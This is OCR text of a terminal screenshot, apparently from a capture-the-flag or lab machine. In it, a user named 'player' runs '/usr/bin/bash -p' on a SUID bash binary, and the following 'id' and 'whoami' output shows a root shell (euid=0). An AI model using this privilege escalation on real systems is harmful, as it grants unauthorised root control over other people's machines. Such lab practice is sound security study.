 Activities
Terminal
18:32 21 ينا
en
karim@alpacino: ~/Downloads
karim@alpacino: ~/Downloads
karim@alpacino: ~/Downloads
karim@alpacino: ~/Downloads
bash-5.0$ /usr/bin/bash -p
bash-5.0# id
uid=1001(player) gid=1001(player) euid=0(root) egid=0(root) groups=0(root),1001(player)
bash-5.0# whoami
root
bash-5.0#